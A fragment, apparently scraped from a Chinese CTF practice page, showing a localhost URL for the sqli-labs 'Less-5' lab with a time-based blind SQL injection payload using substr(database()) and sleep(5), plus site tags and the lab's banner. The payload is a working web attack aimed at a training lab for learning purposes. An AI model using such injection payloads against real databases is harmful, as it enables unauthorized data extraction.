 127.0.0.1/AAsqli-labs/Less-5/?id=1%27%20and%20if((substr(database(),1,1)>%27s%27),1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
SQLI DUMB SERIES-5